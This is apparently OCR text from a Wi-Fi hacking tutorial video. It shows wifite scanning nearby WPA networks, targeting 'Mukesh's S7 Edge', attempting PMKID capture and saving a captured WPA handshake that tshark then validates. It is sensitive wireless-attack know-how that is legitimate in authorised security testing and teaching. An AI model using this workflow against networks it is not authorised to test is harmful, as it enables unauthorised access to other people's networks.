 root : wifite — Konsole
2 MAHESH 7 WPA-P 31db yes 2
[+] Scanning. Found 2 target(s), 3 client(s). Ctrl+C when ready
NUM ESSID CH ENCR POWER WPS? CLIENT
--- ------------------------- --- ----- ----- ---- ------
1 Mukesh's S7 Edge 11 WPA-P 74db no 1
2 MAHESH 7 WPA-P 32db yes 2
[+] Scanning. Found 2 target(s), 3 client(s). Ctrl+C when ready
NUM ESSID CH ENCR POWER WPS? CLIENT
--- ------------------------- --- ----- ----- ---- ------
1 Mukesh's S7 Edge 11 WPA-P 73db no 1
2 MAHESH 7 WPA-P 32db yes 2
[+] Scanning. Found 2 target(s), 3 client(s). Ctrl+C when ready ^C
NUM ESSID CH ENCR POWER WPS? CLIENT
--- ------------------------- --- ----- ----- ---- ------
1 Mukesh's S7 Edge 11 WPA-P 73db no 1
2 MAHESH 7 WPA-P 32db yes 2
[+] select target(s) (1-2) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against 4C:66:41:BD:AC:58 (Mukesh's S7 Edge)
[+] Mukesh's S7 Edge (73db) PMKID CAPTURE: Waiting for PMKID (13s) ^C
[!] Interrupted
[+] 1 attack(s) remain
[+] Do you want to continue attacking, or exit (c, e)? c
[+] Mukesh's S7 Edge (72db) WPA Handshake capture: Discovered new client: 5C:70:A3:7B:B0:67
[+] Mukesh's S7 Edge (76db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_MukeshsS7Edge_4C-66-41-BD-AC-58_2020-01-26T17-13-02.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for 4c:66:41:bd:ac:58
[!] pyrit: .cap file does not contain a valid handshake
QUANTUM TECH TAMIL